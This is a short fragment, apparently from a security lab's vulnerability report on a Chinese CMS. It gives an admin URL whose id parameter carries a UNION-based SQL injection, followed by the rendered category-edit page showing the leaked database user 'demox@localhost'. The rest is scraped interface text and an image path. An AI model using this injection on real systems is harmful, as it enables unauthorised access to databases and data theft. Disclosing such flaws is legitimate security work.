 /demo/cmsadmin/a_book_category.php?t=mon&id=-1%20union%20select%201,user(),3%23
CMS 查看站点 内容 导航 交互 插件&模块 互联 配置 权限
模块
插件
官网 任意3款皮肤仅需200元
分类创建/编辑
语言 en ja zh
编辑名称 demox@localhost
编辑分类
贝塔安全实验室